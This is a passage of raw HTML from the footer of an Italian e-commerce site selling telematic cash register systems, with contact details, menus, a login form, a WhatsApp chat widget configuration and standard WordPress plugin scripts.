								<img loading="lazy" class="wd-lazy-fade lazyload"  src="[data-uri]" data-wood-src="https://netsystemshop.it/wp-content/uploads/2018/10/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" title="LOGO-SITO-WEB-NETSYSTEM-SHOP" loading="lazy" width="250" height="58" data-src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" decoding="async" data-eio-rwidth="250" data-eio-rheight="58"><noscript><img loading="lazy" class=" wd-lazy-fade"  src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" data-wood-src="https://netsystemshop.it/wp-content/uploads/2018/10/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" title="LOGO-SITO-WEB-NETSYSTEM-SHOP" loading="lazy" width="250" height="58" data-eio="l"></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-aec6db8 elementor-widget elementor-widget-wd_text_block" data-id="aec6db8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a"><div dir="auto">Rendi il tuo locale un successo con il nostro sistema di cassa telematico! </div></div><div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a"><div dir="auto">Efficienza, profitti, sicurezza e innovazione personalizzata.</div></div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93c43cf elementor-widget elementor-widget-wd_list" data-id="93c43cf" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-3c4dc6f">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
						VIA BONITO, 51, ACCADIA, 71021 foggia					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
						Telefono:  0881-234705
					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="Voce di elenco link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
						Email: info@netsystemshop.it					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
						</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">LINK UTILI</h5><div class="menu-menu-footer-ok-container"><ul id="menu-menu-footer-ok" class="menu"><li id="menu-item-27060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27060"><a href="https://netsystemshop.it/">Home Page</a></li>
<li id="menu-item-27059" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27059"><a href="https://netsystemshop.it/shop/">Shop</a></li>
<li id="menu-item-27058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27058"><a href="https://netsystemshop.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-27057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057"><a href="https://netsystemshop.it/contattaci/">Contattaci</a></li>
<li id="menu-item-27062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27062"><a href="https://netsystemshop.it/condizioni-di-vendita/">Condizioni di vendita</a></li>
<li id="menu-item-27065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27065"><a href="https://netsystemshop.it/compare/">Compare</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
								<link rel="stylesheet" id="elementor-post-26659-css" href="https://netsystemshop.it/wp-content/uploads/elementor/css/post-26659.css?ver=1762732410" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="26659" class="elementor elementor-26659" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-f4be676 e-flex e-con-boxed e-con e-parent" data-id="f4be676" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-daaf5e0 e-con-full e-flex e-con e-child" data-id="daaf5e0" data-element_type="container">
				<div class="elementor-element elementor-element-f334820 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="f334820" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><img loading="lazy" src="[data-uri]" alt="" width="150" height="150" data-src="https://netsystemshop.it/wp-content/uploads/2024/01/qr-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img loading="lazy" src="https://netsystemshop.it/wp-content/uploads/2024/01/qr-300x300.png" alt="" width="150" height="150" data-eio="l" /></noscript></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f53d56 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-wd_social_buttons" data-id="9f53d56" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div id="" class=" wd-social-icons wd-style-colored-alt wd-size-large social-follow wd-shape-circle color-scheme-dark text-center">
				
									<span class="wd-label">Seguici sui nostri Social:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/netsystemsrls/?locale=it_IT" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/netsystemsrl/?img_index=1" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Copyright 2024 NET SYSTEM S.R.L. - P.I. 03885690713 - tutti i diritti sono riservati - Designed by TD Solution															</div>
															<div class="wd-col-end reset-last-child">
									<img src="[data-uri]" alt="payments" data-src="https://netsystemshop.it/wp-content/themes/woodmart/images/payments.png" decoding="async" class="lazyload" data-eio-rwidth="255" data-eio-rheight="22"><noscript><img src="https://netsystemshop.it/wp-content/themes/woodmart/images/payments.png" alt="payments" data-eio="l"></noscript>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scorrere fino alla parte superiore del pulsante"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://netsystemshop.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Ricerca" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorie							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26153 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://netsystemshop.it/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">ACCESSORI</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26836 item-level-0" ><a href="https://netsystemshop.it/chi-siamo/" class="woodmart-nav-link"><span class="nav-link-text">Chi siamo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26597 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Noleggio</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-1" ><a href="https://netsystemshop.it/noleggio/" class="woodmart-nav-link">Noleggio Stampanti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26609 item-level-1" ><a href="https://netsystemshop.it/noleggio-retail/" class="woodmart-nav-link">Noleggio Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617 item-level-1" ><a href="https://netsystemshop.it/noleggio-computer/" class="woodmart-nav-link">Noleggio Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26667 item-level-0" ><a href="https://netsystemshop.it/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26842 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Servizi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26816 item-level-1" ><a href="https://netsystemshop.it/videosorveglianza-e-controllo/" class="woodmart-nav-link">Videosorveglianza e controllo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26819 item-level-1" ><a href="https://netsystemshop.it/retail/" class="woodmart-nav-link">Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26817 item-level-1" ><a href="https://netsystemshop.it/telecomunicazioni/" class="woodmart-nav-link">Telecomunicazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26818 item-level-1" ><a href="https://netsystemshop.it/servizi-it/" class="woodmart-nav-link">Servizi IT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26820 item-level-1" ><a href="https://netsystemshop.it/educational/" class="woodmart-nav-link">Educational</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26837 item-level-0" ><a href="https://netsystemshop.it/contattaci/" class="woodmart-nav-link"><span class="nav-link-text">Contattaci</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://netsystemshop.it/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista dei desideri</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://netsystemshop.it/compare/" class="woodmart-nav-link">Confrontare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://netsystemshop.it/account/" class="woodmart-nav-link">Login / Registrati</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrello</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudere</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Accedi</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudere</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://netsystemshop.it/account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6b9397e0fb" /><input type="hidden" name="_wp_http_referer" value="/product/helmac-gpe-lt-retail-ambulante/" />											<input type="hidden" name="redirect" value="https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://netsystemshop.it/account/lost-password/" class="woocommerce-LostPassword lost_password">Hai perso la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordati di me" aria-label="Ricordati di me" /> <span>Ricordati di me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://netsystemshop.it/account/?action=register" class="btn create-account-button">Creare un Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://netsystemshop.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Ricerca" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://netsystemshop.it/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Negozio				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="La mia lista dei desideri">
			<a href="https://netsystemshop.it/wishlist-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://netsystemshop.it/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>articoli</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrello				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://netsystemshop.it/account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:Calibri;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#59d600;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:bounce;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/netsystemshop.it\/wp-content\/uploads\/2018\/11\/ASSISTENZA.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393770929292&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Supporto&quot;,&quot;lastname&quot;:&quot;Tecnico&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Ciao! Sono Antonio, come posso esserti di aiuto?&quot;,&quot;timefrom&quot;:&quot;08:30&quot;,&quot;timeto&quot;:&quot;19:00&quot;,&quot;timezone&quot;:&quot;UTC+1&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_product_table&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woolentor-template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project-cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;rent_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;posizione_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_product_table&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woolentor-template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project-cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;rent_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;posizione_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Ciao! Inviaci un messaggio o invia una mail a info@netsystemshop.it&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393770929292&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;07:30&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+1&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;bounce&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;no&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;Ciao!\r\n\r\nInviaci un messaggio o invia una mail a info@netsystemshop.it&quot;,&quot;footer&quot;:&quot;Powered by &lt;a href=\&quot;https:\/\/quadlayers.com\/portfolio\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;WhatsApp Chat&lt;\/a&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;Calibri&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#59d600&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-26883-css' href='https://netsystemshop.it/wp-content/uploads/elementor/css/post-26883.css?ver=1762732410' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://netsystemshop.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://netsystemshop.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script id="wd-update-cart-fragments-fix-js-extra">
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d80c86ac237c50d7c01c92e51bbc00f","fragment_name":"wc_fragments_5d80c86ac237c50d7c01c92e51bbc00f","request_timeout":"5000"};
</script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.6" id="woolentor-block-main-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://netsystemshop.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/netsystemshop.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
